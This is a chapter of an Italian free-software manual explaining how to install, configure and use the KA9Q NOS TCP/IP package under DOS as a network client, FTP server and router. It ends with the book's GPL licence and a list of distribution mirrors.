Esistono diverse interpretazioni del sistema NOS-KA9Q; probabilmente il riferimento migliore per ottenere il materiale necessario sono i depositi Coast-net e Simtelnet, che ospitano una directory apposita per questo: <ftp://ftp.cyberway.com.sg/pub/coast/msdos/ka9q/> e <ftp://ftp.cdrom.com/pub/simtelnet/msdos/tcpip/>. In particolare è necessario prelevare il file contenente l'eseguibile '**NET.EXE**', che potrebbe avere un nome simile a 'e920603. zip' (dove il numero corrisponde alla data ed eventualmente potrebbe essere sostituito da una versione più recente) e poi conviene prelevare altri file per ottenere della documentazione: 'intronos.zip', 'ka9qbgn.zip' e 'nos\_slfp.zip' (quest'ultimo può essere utile soprattutto per vedere come potrebbe essere effettuata una connessione PPP attraverso la porta seriale e il modem).

La versione 920603, corrispondente al file 'e920603.zip', è adatta ad architetture i86 di qualunque tipo (dal 8088 in su). Probabilmente questo vale anche per qualche versione più recente, ma si deve fare attenzione: la versione 951123 è fatta per i386 o superiori. Se non si riesce a trovare una versione del programma '**NET.EXE**' abbastanza vecchia, si può provare a usare quella contenuta nel pacchetto 'nos\_slfp.zip'. In questo capitolo si fa riferimento a una versione di NOS per architetture modeste (i286 o inferiori).

NOS, una volta avviato, prende il controllo del sistema e i comandi che si impartiscono sono interpretati da questo, senza passare per il Dos sottostante. Questa è anche la ragione per cui si introduce all'uso di questo programma in un capitolo separato, rispetto a quello già dedicato agli applicativi Dos (capitolo 119).

In questo capitolo vengono mostrate le caratteristiche «normali» di NOS, nel senso che di questo sistema di rete sono state realizzate un'infinità di varianti. Evidentemente, il NOS che si può trovare può corrispondere o meno alle caratteristiche che vengono descritte qui. Se il pacchetto NOS che si trova contiene qualche file di documentazione, conviene leggerlo per verificare che tutto corrisponda a quanto previsto.

# 121.1 Preparazione

Anche se non si intendono sfruttare a fondo tutte le possibilità di NOS, conviene creare tutte le directory previste da questo mini sistema di rete. Se non si vuole fare fatica nella configurazione, conviene predisporre quelle seguenti, che riguardano le versioni «normali» di NOS:

C:\SPOOL C:\SPOOL\HELP C:\SPOOL\MAIL C:\SPOOL\MQUEUE C:\SPOOL\RQUEUE C:\SPOOL\NEWS

Come si può intuire, si tratta di spazi predisposti per la gestione della posta elettronica; cosa che comunque non verrà mostrata in questo capitolo.

Volendo utilizzare una posizione diversa, nello stesso disco o in un altro, occorre almeno mantenere la stessa struttura; per esempio come nel modo seguente, tenendo conto che occorre avviare il programma '**NET.EXE**' specificando questa variante nelle opzioni.

D:\NOS\SPOOL D:\NOS\SPOOL\HELP

<sup>&</sup>lt;sup>1</sup>NOS è disponibile in varie versioni per diversi sistemi operativi: PMNOS per Presentation Manager (OS/2), AmigaNOS per Amiga, e TNOS per GNU/Linux! L'attenzione di questo capitolo è comunque rivolta alle versioni di NOS per Dos.

D:\NOS\SPOOL\MAIL D:\NOS\SPOOL\MQUEUE D:\NOS\SPOOL\RQUEUE D:\NOS\SPOOL\NEWS

### 121.1.1 Configurazione con il file AUTOEXEC.NET

Nella directory utilizzata come punto di inizio della gerarchia del sistema NOS, va collocato il file di configurazione 'AUTOEXEC.NET'. Questo rappresenta semplicemente una sequenza di comandi NOS da eseguire prima di mostrare l'invito all'utente. È abbastanza importante predisporre questo file, per non dover ogni volta ridefinire la configurazione delle interfacce e gli instradamenti relativi.

Ovviamente, per sapere come predisporre questo file occorre conoscere i comandi del sistema NOS. Per cominciare si tenga presente che sono ammessi i commenti prefissati dal simbolo '**#**' e terminati dalla fine della riga in cui appaiono; inoltre, se si utilizza un elaboratore appartenente alla famiglia «AT», cioè quelli che hanno un'architettura i286 o superiore, può essere utile indicare il comando '**isat on**'. Per il momento si osservi l'esempio seguente, che si riferisce all'uso di una scheda di rete gestita attraverso un driver di pacchetto di quelli descritti nel capitolo precedente (119).

```
# Se non si tratta di un elaboratore compatibile IBM AT (o superiore),
# la riga seguente deve essere commentata o eliminata.
#isat on
# Configurazione dell'interfaccia di rete utilizzando il
# riferimento al packet driver (il nome ethernet0 viene stabilito qui,
# e non si tratta di una convenzione di NOS).
attach packet 0x7e ethernet0 8 1500
# Definizione dell'indirizzo IP dell'interfaccia di rete.
ifconfig ethernet0 ipaddress 192.168.1.10
ifconfig ethernet0 netmask 255.255.255.0
# Instradamento.
route add 192.168.1.0/24 ethernet0
route add default ethernet0 192.168.1.254
# DNS
domain addserver 192.168.1.1
domain suffix brot.dg.
# Servizi abilitati.
start discard
start echo
start finger
start ftp
```
### 121.1.2 Driver di pacchetto

Il sistema NOS richiede per funzionare che le interfacce di rete da utilizzare siano controllate da un driver di pacchetto, tranne nei casi in cui è in grado di gestirsele da solo. NOS può utilizzare i driver di pacchetto già mostrati nel capitolo 119 e altri specifici, come nel caso del file 'nos\_slfp.zip' che contiene il necessario per gestire una connessione PPP partendo dal controllo della porta seriale e del modem.

Per non appesantire troppo la presentazione del sistema NOS, vengono mostrati solo esempi che fanno riferimento a una scheda di rete gestita attraverso un driver di pacchetto configurato in modo da utilizzare l'IRQ 7E<sup>16</sup> per comunicare con le applicazioni. Volendo fare il solito esempio della scheda NE2000 configurata per usare l'IRQ 11 e la porta di I/O  $300<sub>16</sub>$ , si tratta di usare il comando seguente:

NE2000.COM 0x7e 0x0b 0x300

### 121.1.3 Avvio del sistema NOS (NET.EXE)

Tutto il sistema NOS è inserito in un solo eseguibile Dos: '**NET.EXE**'. All'avvio del programma può essere conveniente utilizzare qualche opzione.

NET [-b] [-s *n\_porte*] [-d *directory\_NOS*] [*file\_configurazione*]

Dopo l'avvio, il sistema NOS mostra alcune informazioni riferite alla versione, e quindi l'invito a inserire dei

comandi:

```
KA9Q NOS version 910618 -> 911007 (ghm/was)
Copyright 1990 by Phil Karn, KA9Q
net> _
```
Qui viene mostrata una versione particolarmente vecchia del programma; se si trattasse di un'edizione specifica per microprocessori i386 o superiori, tale informazione apparirebbe tra quelle che precedono l'invito.

Tutti i comandi che vengono descritti nelle sezioni successive devono essere impartiti al sistema NOS attraverso l'invito '**net>**', oppure possono essere collocati nel file di configurazione (di solito 'AUTOE-XEC.NET').

#### Opzioni e argomenti

-b

Con questa opzione si costringe NOS ad aggiornare lo schermo attraverso le funzioni del BIOS, anziché accedendo direttamente alla memoria video. Ciò rallenta le operazioni, ma può essere necessario in alcune circostanze, quando si vede che la visualizzazione sullo schermo non funziona come ci si aspetterebbe.

#### -s *n\_porte*

In condizioni normali, NOS gestisce un massimo di 40 connessioni (un massimo di 40 porte). Se si vuole modificare questo valore si può intervenire con l'opzione '**-s**'.

#### -d *directory\_NOS*

Se la struttura di directory che richiede NOS si trova a partire da una posizione differente dalla directory radice del disco 'C:', l'opzione '**-d**' permette di indicarlo esplicitamente.

#### *file\_configurazione*

Se si vuole indicare esplicitamente il file di configurazione (che di solito dovrebbe essere ' *directory\_NOS*\AUTOEXEC.NET'), questo può essere inserito come ultimo argomento della riga di comando, senza l'indicazione di un'opzione apposita.

#### Esempi

#### C:\> **NET**

Avvia il sistema NOS utilizzando la gerarchia che si articola a partire dalla directory radice del disco 'C:' ('C:\SPOOL\\*') e il file di configurazione 'C:\AUTOEXEC.NET'.

#### C:\> **NET -d C:\NOS**

Avvia il sistema NOS utilizzando la gerarchia che si articola a partire dalla directory 'C: \NET\' ('C: \ NET\SPOOL\\*') e il file di configurazione 'C:\NET\AUTOEXEC.NET'.

#### C:\> **NET -d C:\NOS C:\NOS.RC**

Avvia il sistema NOS utilizzando la gerarchia che si articola a partire dalla directory 'C: \NET\' ('C: \ NET\SPOOL\\*') e il file di configurazione 'C:\NOS.RC'.

### 121.1.4 Conclusione del funzionamento del sistema NOS

Dal momento che il sistema NOS si comporta come una shell, si può intuire il modo attraverso il quale si conclude il suo funzionamento: attraverso il comando '**exit**':

net> **exit**

#### 121.1.5 Guida interna

Come suggerisce lo stesso NOS quando si inserisce un comando errato, è disponibile una mini guida interna costituita dall'elenco dei comandi. Si ottiene con '**help**', oppure semplicemente con '**?**'. Non è molto, dal momento che non viene mostrata la sintassi rispettiva, comunque è sempre meglio di nulla.

net> **help**

# 121.2 Interfacce, instradamento e nomi

Le cose più importanti da fare per poter utilizzare il sistema NOS, sono la definizione delle interfacce, l'instradamento e la risoluzione dei nomi. Le interfacce vengono «attaccate» attraverso il comando '**attach**', quindi vengono configurate attraverso '**ifconfig**', alla fine l'instradamento viene definito attraverso il comando '**route**'. NOS non ha funzionalità di DNS, a parte la possibilità di risolvere alcuni nomi di dominio per conto proprio, ma si può avvalere di un DNS esterno attraverso il comando '**domain**'.

I comandi che vengono descritti in queste sezioni sono usati generalmente per la configurazione attraverso il file 'AUTOEXEC.NET'. Ciò dovrebbe essere intuitivo dato il tipo di operazioni che si svolgono con questi.

### 121.2.1 Comandi attach e detach

Attraverso il comando '**attach**'si possono definire le interfacce utilizzate. Di solito l'eseguibile '**NET.EXE**' è predisposto per la gestione delle porte seriali ('**asy**') e per l'uso di un driver di pacchetto esterno.

attach asy *I/O IRQ* { ppp | slip } *nome\_interfaccia dim\_buffer mtu bps* [c][r][v]

attach packet *IRQ nome\_interfaccia coda\_trasmissione mtu*

Quello che si vede rappresenta la sintassi per la definizione di un'interfaccia seriale (PPP, SLIP, o altre che non sono state indicate) e per un'interfaccia comandata da un driver di pacchetto esterno.

Nel caso del tipo '**asy**', cioè della connessione seriale, il numero di IRQ e l'indirizzo di I/O si riferiscono a quelli della porta seriale stessa; inoltre, gli ultimi argomenti sono la velocità espressa in bit/s (bps) e una stringa facoltativa dove possono apparire le lettere '**c**', '**r**' e '**v**'. Queste lettere rappresentano tre modalità: se appare la '**c**' si utilizza il protocollo RTS/CTS; se appare la '**r**' si abilita la sensibilità al segnale CD (*Carrier Detect*); se appare la '**v**' si abilita la compressione Van Jacobson delle intestazioni TCP/IP, ma solo per le connessioni SLIP.

Con le interfacce gestite da un driver di pacchetto esterno diventa tutto più facile, dal momento che la cosa più importante è solo l'indicazione del'indirizzo IRQ software (quello che serve a individuare il driver).

Per eliminare un'interfaccia si utilizza invece il comando '**detach**' secondo la sintassi seguente:

detach *interfaccia*

#### Esempi

attach packet 0x7e ethernet0 8 1500

Utilizza un driver di pacchetto per gestire una scheda Ethernet. L'indirizzo IRQ per comunicare con il driver è 7E<sub>16</sub>; viene definito il nome '**ethernet0**' per fare riferimento a questa scheda; si pone il limite di otto pacchetti per la coda di trasmissione; si stabilisce l'unità massima di trasmissione in 1 500 byte.

attach asy 0x3f8 4 slip sl0 1024 256 9600

Questo esempio è tratto dalla documentazione di NOS e si riferisce a una connessione SLIP attraverso la porta seriale individuata dall'indirizzo di I/O 3F8<sup>16</sup> e dall'IRQ 4. Il nome che viene attribuito è '**sl0**'; viene definito un *buffer* di ricezione di 1 024 byte; la dimensione massima dei pacchetti trasmessi è di 256 byte; la velocità della porta seriale è di 9 600 bit/s.

attach asy 0x3f8 4 ppp pp0 4096 1500 9600 r

Anche questo esempio è tratto dalla documentazione di NOS e si riferisce a una connessione PPP attraverso la porta seriale individuata dall'indirizzo di I/O 3F8<sup>16</sup> e dall'IRQ 4. Il nome che viene attribuito è '**pp0**'; viene definito un *buffer* di ricezione di 4 096 byte; la dimensione massima dei pacchetti trasmessi è di 1 500 byte; la velocità della porta seriale è di 9 600 bit/s; viene abilitato il controllo della linea CD del modem.

detach ethernet0

Elimina l'interfaccia '**ethernet0**'.

### 121.2.2 Comando ifconfig

Attraverso il comando '**ifconfig**' si possono configurare le interfacce definite in precedenza con il comando '**attach**'. Il comando può assumere diverse forme, ma in particolare sono importanti gli schemi seguenti:

ifconfig [*nome\_interfaccia*]

ifconfig *nome\_interfaccia* ipaddress *indirizzo\_IP*

ifconfig *nome\_interfaccia* netmask *maschera\_IP*

Utilizzando il comando da solo, senza argomenti, si ottiene la visualizzazione dello stato di tutte le interfacce di rete, comprese quelle predefinite; se si specifica il nome di un'interfaccia, il risultato si limita allo stato di questa. La seconda e la terza modalità servono invece per abbinare un indirizzo IP e una maschera di rete all'interfaccia.

#### Esempi

ifconfig ethernet0

Mostra lo stato dell'interfaccia '**ethernet0**', che in precedenza era stata dichiarata con questo nome.

ifconfig ethernet0 ipaddress 192.168.1.10

Abbina all'interfaccia l'indirizzo IP 192.168.1.10.

ifconfig ethernet0 netmask 255.255.255.0

Abbina all'interfaccia la maschera IP 255.255.255.0.

### 121.2.3 Comando route

Il comando '**route**' permette di definire gli instradamenti attraverso le interfacce di rete configurate precedentemente, specificando eventualmente anche i router necessari a raggiungere le reti esterne.

route

route add *indirizzo\_IP*/*n\_bit\_maschera nome\_interfaccia* [*router*]

route add default *nome\_interfaccia* [*router*]

La sintassi mostrata rappresenta una semplificazione del comando necessario a definire un instradamento. La coppia *indirizzo\_IP*/*n\_bit\_maschera* è un modo per rappresentare l'indirizzo di una rete in modo compatto: il numero di bit rappresenta quanti bit iniziali devono essere posti a uno nella maschera di rete.

Per eliminare un instradamento si utilizza la forma seguente:

route drop *indirizzo\_IP*/*n\_bit\_maschera*

route drop default

#### Esempi

route

Mostra l'instradamento delle interfacce.

route add 192.168.1.0/24 ethernet0

Definisce l'instradamento per la rete identificata dagli indirizzi 192.168.1.\* attraverso l'interfaccia '**ethernet0**'.

route add default ethernet0 192.168.1.254

Definisce l'instradamento predefinito attraverso il router 192.168.1.254.

#### 121.2.4 Comando domain

Il comando '**domain**' permette di definire quali sono i servizi DNS a cui il sistema NOS può rivolgersi; permette anche di configurare il loro utilizzo e di definire eventualmente una risoluzione locale per alcuni indirizzi. Qui viene mostrato solo come dichiarare l'uso dei servizi DNS e il dominio predefinito.

domain addserver *indirizzo\_IP\_DNS*

domain suffix [*suffisso\_predefinito*]

Esempi

domain addserver 192.168.1.1 domain addserver 192.168.1.2 Dichiara l'uso del servizio DNS collocato presso i nodi 192.168.1.1 e 192.168.1.2.

domain suffix brot.dg.

Dichiara che in caso di nomi di dominio incompleti viene aggiunto il suffisso '**brot.dg**'.

domain suffix

Mostra il suffisso predefinito per i nomi di dominio.

# 121.3 Gestione delle sessioni

Il sistema NOS può gestire diverse sessioni di lavoro, corrispondenti ad altrettante attività che implicano l'instaurarsi di una connessione. Per esempio si possono gestire diverse connessioni Telnet simultaneamente, e lo stesso dicasi per l'utilizzo dell'FTP. Tutto questo funziona in modo paragonabile al sistema delle console virtuali di GNU/Linux: con il sistema NOS c'è una finestra per la modalità di comando, dove si trova l'invito, attraverso la quale si impartiscono i comandi, e le finestre delle sessioni che vengono aperte automaticamente in base al tipo di comando che viene dato.

Quando ci si trova a interagire con una sessione è possibile tornare alla finestra della modalità di comando attraverso il tasto [ *F10* ] (vale solo per il NOS che si basa sul Dos), e poi da lì è possibile tornare a una sessione attraverso il comando '**session**'. Da questo si comprende che le sessioni sono numerate, e questo avviene in modo automatico. Una di queste è anche la sessione attiva, ovvero quella a cui si potrebbe fare riferimento quando non se ne specifica il numero.

#### 121.3.1 Comando session

session [*n\_sessione*]

Il comando '**session**' permette di tornare a una sessione ancora attiva, specificandone il numero. Se questo non viene indicato, si ottiene l'elenco delle sessioni esistenti.

#### Esempi

session Elenca le sessioni esistenti. session 1 Torna alla prima sessione.

### 121.3.2 Comando close

close [*n\_sessione*]

Il comando '**close**' interrompere una connessione TCP attraverso l'invio di un pacchetto FIN (che serve a chiudere una connessione del genere). Il risultato che si ottiene di solito è che la sessione corrispondente termina.

#### Esempi

close

Interrompe la connessione della sessione corrente.

close 1

Interrompe la connessione della prima sessione.

#### 121.3.3 Comando reset

reset [*n\_sessione*]

Il comando '**reset**' interrompere una connessione TCP attraverso l'invio di un pacchetto RST. Il risultato che si vuole ottenere è la conclusione della sessione corrispondente, ma dal momento che il metodo dell'invio di un pacchetto RST non garantisce l'ottenimento di ciò, sarebbe preferibile utilizzare il comando '**close**' al suo posto.

# 121.3.4 Comando abort

#### abort [*n\_sessione*]

Il comando '**abort**' permette di interrompere un'operazione di carico o scarico dati attraverso una sessione FTP. La sessione in questione non viene chiusa.

#### Esempi

abort

Interrompe le operazioni di carico-scarico nella sessione corrente, purché di FTP.

abort 1

Interrompe le operazioni di carico-scarico nella prima sessione, purché sia di FTP.

# 121.4 Attività nel sistema locale

Dal momento che non è possibile intervenire direttamente sul sistema operativo sottostante senza interrompere le connessioni che eventualmente fossero state instaurate, NOS deve incorporare alcune funzionalità che non hanno attinenza con la rete, ma che sono indispensabili a livello pratico.

# 121.4.1 Directory

I percorsi delle directory possono essere indicati utilizzando sia le barre oblique inverse ('**\**') che quelle normali ('**/**') per la separazione dei nomi che li compongono.

#### cd [*percorso*]

Permette di cambiare la directory corrente nel sistema sottostante. Se viene utilizzato senza l'indicazione del percorso, si ottiene la visualizzazione della directory corrente.

pwd

Mostra quale sia la directory corrente.

dir [*percorso*]

Elenca il contenuto della directory corrente.

mkdir [*percorso*]

Crea una directory nel sistema operativo sottostante.

rmdir [*percorso*]

Elimina una directory nel sistema operativo sottostante.

# 121.4.2 File

more *file*...

Scorre il testo di uno o più file del sistema operativo sottostante, facendo una pausa tra le schermate.

rename *file\_origine file\_destinazione*

Rinomina o sposta un file del sistema operativo sottostante.

delete *file*...

Elimina i file indicati negli argomenti dal sistema operativo sottostante.

### 121.4.3 Varie

! | shell

Sospende il funzionamento di NOS per aprire una shell del sistema operativo sottostante ('**COMMAND.COM**').

# 121.5 Gestione della rete e delle connessioni

Oltre a quanto visto inizialmente per quanto riguarda la definizione delle interfacce, la loro configurazione, l'instradamento e la risoluzione dei nomi, ci sono una serie di comandi e di funzionalità che riguardano la gestione della rete.

### 121.5.1 Indirizzi IP e indirizzi MAC

arp

arp flush

Il comando '**arp**' permette di conoscere il contenuto della tabella di trasformazione degli indirizzi IP in indirizzi fisici e viceversa. Questa viene costruita automaticamente dal sistema, durante il suo funzionamento. Sono disponibili degli argomenti particolari per inserire a forza delle voci in questa tabella, anche se questa operazione non dovrebbe essere necessaria. In particolare, il comando '**arp flush**'svuota la tabella attuale, costringendo il sistema NOS a ricominciare a costruirsela.

### 121.5.2 Ping e instradamento

Attraverso il comando '**ping**' si può inviare una richiesta di eco utilizzando il protocollo ICMP. Questo è il modo consueto per verificare che sia presente un certo nodo nella rete. In generale conviene utilizzare soltanto la sintassi seguente, con la quale viene inviata un'unica richiesta.

ping *host*

Per verificare il percorso dei pacchetti lungo la rete si può utilizzare il comando '**hop**'. Il comando normale si articola nel modo seguente:

hop check *host*

Tuttavia, si può intervenire su alcuni parametri di funzionamento di questo comando: il TTL (*Time To Live*),

hop maxttl *max\_salti*

l'attesa massima,

hop maxwait *n\_secondi*

e il numero di pacchetti di prova che vengono inviati a ogni nodo.

hop queries *n\_pacchetti*

Infine, è possibile abilitare o meno la visualizzazione di informazioni aggiuntive:

hop trace [on|off]

#### 121.5.3 Varie

hostname [*nome*]

Attraverso il comando '**hostname**' è possibile definire o visualizzare il nome attribuito al nodo. Questo dovrebbe corrispondere alla parte finale del nome di dominio, ma in ogni caso serve solo nei messaggi di presentazione del sistema.

socket  $n\_porta$ 

Attraverso il comando '**socket**' è possibile conoscere lo stato delle porte. Utilizzandolo senza argomenti si ottiene l'elenco delle porte utilizzate, generalmente quelle dei servizi in ascolto ed eventualmente anche quelle gestite dalle sessioni in cui si utilizzano dei clienti di qualche tipo, mentre specificando una porta precisa si ottengono le statistiche sul traffico intrattenuto.

# 121.6 NOS come cliente

L'uso più importante del sistema NOS è quello di cliente in grado di utilizzare i servizi fondamentali di una rete TCP/IP. Si tratta principalmente di Telnet e FTP.

### 121.6.1 Cliente Telnet

Il sistema NOS permette di attivare una sessione Telnet verso un altro sistema che offra la possibilità di

accedere attraverso questo tipo di protocollo. Purtroppo, il tipo di terminale corrispondente alla sessione Telnet è molto modesto, tanto che nelle versioni più limitate di NOS non si possono usare nemmeno i tasti freccia.

telnet *host*

Quando si utilizza questo tipo di Telnet per accedere a un nodo corrispondente a un elaboratore GNU/Linux, il tipo di terminale che si vede nella variabile '**TERM**' è '**network**', che però non corrisponde ad alcuna voce nel sistema Terminfo o nel sistema Termcap. Eventualmente si può cambiare questo nome con '**ansi**', o '**ansi-mono**' se si preferisce.

Da una sessione Telnet è possibile tornare alla modalità di comando premendo il tasto [ *F10* ]. Per ritornare alla sessione con Telnet, si potrà poi utilizzare il comando '**session**'.

# 121.6.2 Cliente FTP

Il sistema NOS permette di attivare una sessione FTP. Una volta avviata, si ha a disposizione un cliente FTP tradizionale, con comandi molto simili a quelli del programma '**ftp**' dei sistemi Unix (se ne trova la descrizione nella sezione 103.3.1).

ftp *host*

L'unico vero difetto sta nel sistema operativo sottostante: utilizzando il Dos i nomi dei file che vengono salvati sono ridotti al modello «8.3».

È importante ricordare di modificare sempre il tipo di trasferimento dati, in modo che sia di tipo binario (*image*): '**type i**'.

# 121.7 NOS come servente

I servizi offerti da NOS sono limitati, e comunque dipendono dalla versione di questo sistema. Questi servizi devono essere abilitati attraverso il comando '**start**'. Dal momento che dipende dalla versione di NOS se un tipo di servizio è disponibile o meno, attraverso il comando '**start ?**' si ottiene l'elenco di questi.

In generale non conviene avere grandi pretese; probabilmente è il caso di attivare sempre i servizi '**discard**', '**echo**', '**ftp**' e '**finger**' (ammesso che quest'ultimo possa avere senso).

```
start discard
start echo
start finger
start ftp
```
Per converso, volendo disattivare un servizio basta utilizzare il comando '**stop**' nello stesso modo.

# 121.7.1 Registrazione degli eventi

NOS permette di annotare gli accessi in un registro abbastanza semplificato. Si attiva questa funzionalità attraverso il comando '**log**':

log [stop | *file\_delle\_registrazioni*]

Per esempio, per attivare la registrazione degli accessi nel file 'C:\ACCESSI.LOG', si può usare il comando seguente:

```
log c:\accessi.log
```
Come si può intuire, il comando '**log stop**' termina l'attività di registrazione degli accessi, senza interferire con gli accessi stessi. Infine, il comando '**log**' senza argomenti permette di sapere se questo sia attivo e in tal caso su quale file vengono fatte le annotazioni.

# 121.7.2 Servente FTP

Per abilitare il servizio FTP, oltre che usare il comando '**start ftp**', occorre predisporre un file di autorizzazioni: 'ftpusers' collocato nella directory radice del servizio NOS. Il file deve contenere delle righe scomposte in quattro campi separati da uno o più spazi, e si possono indicare anche dei commenti che si introducono con il simbolo '**#**'.

*utente password percorso permessi*

I quattro campi sono obbligatori e il significato è intuitivo:

- 1. *utente* serve a specificare il nome dell'utente che può accedere;
- 2. *password* rappresenta la password in chiaro necessaria per l'accesso se si utilizza un asterisco ('**\***'), viene accettata qualunque password;
- 3. *percorso* indica la directory a partire dalla quale si concede l'accesso all'utente;
- 4. *permessi* è un numero che esprime i permessi consentiti all'utente.

I permessi non sono indicati secondo la tradizione Unix, quindi occorre fare attenzione. I permessi sono espressi con un solo numero ottenuto sommandone altri, che comunque si riferiscono alla directory di partenza e a tutte le sottodirectory: uno rappresenta un permesso di lettura; due rappresenta un permesso di creazione (di aggiunta di file senza poter sovrascrivere o eliminare quelli esistenti); quattro rappresenta un permesso in scrittura (o di sovrascrittura). Si osservi l'esempio seguente:

tizio tazza \home\tizio 7 caio capperi \home\caio 7 semproni sempre \progetto 3 ftp \* \pub 1 anonymous \* \pub 1

Gli utenti '**tizio**' e '**caio**' hanno una loro directory personale in cui possono fare quello che vogliono; l'utente '**semproni**' partecipa a un lavoro che si trova nella directory '\PROGETTO\' e lì ha la possibilità di immettere file, senza cancellare o sovrascrivere quelli presenti. Infine, gli utenti '**ftp**' e '**anonymous**' accedono con una password qualunque alla directory '\PUB\', con il solo permesso di lettura.

# 121.8 NOS come router

NOS funziona perfettamente come router se l'elaboratore in cui si utilizza dispone di più interfacce di rete. A titolo di esempio viene mostrato in che modo potrebbero essere utilizzate due schede di rete compatibili NE2000. Supponendo che queste utilizzino rispettivamente le risorse IRQ 10, I/O 280<sub>16</sub>, e IRQ 11, I/O 300<sub>16</sub>, la configurazione del driver di pacchetto (si fa riferimento a quanto descritto nella sezione 119.1) potrebbe essere quella seguente:

NE2000 0x60 0x0a 0x280 NE2000 0x61 0x0b 0x300

Supponendo che queste due schede servano a connettere le reti 192.168.1.\* e 192.168.2.\*, e supponendo anche che l'instradamento predefinito passi per il router 192.168.1.254, il file di configurazione di NOS potrebbe contenere in particolare le righe seguenti:

```
# Configurazione delle interfacce di rete.
attach packet 0x60 ethernet0 8 1500
attach packet 0x61 ethernet1 8 1500
```

```
# Definizione degli indirizzi IP.
ifconfig ethernet0 ipaddress 192.168.1.10
ifconfig ethernet0 netmask 255.255.255.0
ifconfig ethernet1 ipaddress 192.168.2.10
ifconfig ethernet1 netmask 255.255.255.0
```

```
# Instradamento.
route add 192.168.1.0/24 ethernet0
route add 192.168.2.0/24 ethernet1
route add default ethernet0 192.168.1.254
```
Non c'è bisogno di fare altro: l'attraversamento dei pacchetti da un'interfaccia all'altra avviene automaticamente (purché gli instradamenti siano corretti).

Appunti di informatica libera Tomo VIII

# **SCRIVERE**

#### **Appunti Linux**

Copyright © 1997-2000 Daniele Giacomini

#### **Appunti di informatica libera**

Copyright © 2000 Daniele Giacomini

Via Turati, 15 – I-31100 Treviso – daniele @ swlibero.org

This information is free; you can redistribute it and/or modify it under the terms of the GNU General Public License as published by the Free Software Foundation; either version 2 of the License, or (at your option) any later version.

This work is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public License for more details.

You should have received a copy of the GNU General Public License along with this work; if not, write to the Free Software Foundation, Inc., 675 Mass Ave, Cambridge, MA 02139, USA.

Una copia della licenza GNU General Public License, versione 2, si trova nell'appendice F.

I siti principali di distribuzione di *Appunti di informatica libera* sono i seguenti (senza contare altre riproduzioni speculari disponibili che non vengono più annotate).

#### **FTP**

- $<$  ftp://ftp.allnet.it/pub/AppuntiLinux/ $>$ Fabrizio Giammatteo, Allnet srl, webmaster @ allnet.it
- $<$  ftp://ftp.appuntilinux.prosa.it/pub/AppuntiLinux/ $>$ Davide Barbieri, Prosa srl, paci @ prosa.it
- <ftp://fender.ing.uniud.it/pub/Linux/AppuntiLinux/> David Pisa, david @ fender.ing.uniud.it
- $<$  ftp://ftp.pluto.linux.it/pub/pluto/ildp/AppuntiLinux/ $>$ Michele Dalla Silvestra, dalla @ pluto.linux.it
- <ftp://akroyd.systems.it/linuxftp/doc/AppuntiLinux/> Gaetano Paolone, bigpaul @ flashnet.it Roberto Kaitsas, robk @ flashnet.it

#### **HTTP**

- $\langle$ http://www.allnet.it/AppuntiLinux/ $>$ Fabrizio Giammatteo, Allnet srl, webmaster @ allnet.it
- $\langle$ http://www.appuntilinux.prosa.it/ $>$ Davide Barbieri, Prosa srl, paci @ prosa.it
- $\langle$ http://fender.ing.uniud.it/linux/AppuntiLinux/ $>$ David Pisa, david @ fender.ing.uniud.it
- $\langle \text{http://www.pluto.linux.it/ildp/Appuntil.inux/}\rangle$ Michele Dalla Silvestra, dalla @ pluto.linux.it
- < http://linux.interpuntonet.it/AL/> Gaetano Paolone, bigpaul @ flashnet.it Roberto Kaitsas, robk @ flashnet.it

#### **CD-ROM allegati a riviste**

Alcune riviste di informatica pubblicano periodicamente *Appunti di informatica libera* in uno dei CD-ROM allegati. Di seguito sono elencate alcune di queste riviste, assieme all'indicazione della persona che cura l'inserimento di *Appunti di informatica libera*.

• **inter-punto-net**

 $\langle$ http://www.interpuntonet.it $>$ Michele Dalla Silvestra, dalla @ pluto.linux.it

• **Internet News**

<http://inews.tecnet.it> Fabrizio Zeno Cornelli, zeno @ tecnet.it

• **Linux Magazine** Emmanuele Somma, esomma @ ieee.org

La diffusione in qualunque forma di questa opera è consentita e incoraggiata. Chiunque, se lo desidera, può attivare un sito speculare, cioè un *mirror* (preferibilmente dell'edizione integrale), accordandosi con l'amministratore del sito dal quale decide di attingere i dati. Attenzione: per la riproduzione completa possono essere necessari fino a 100 Mibyte.

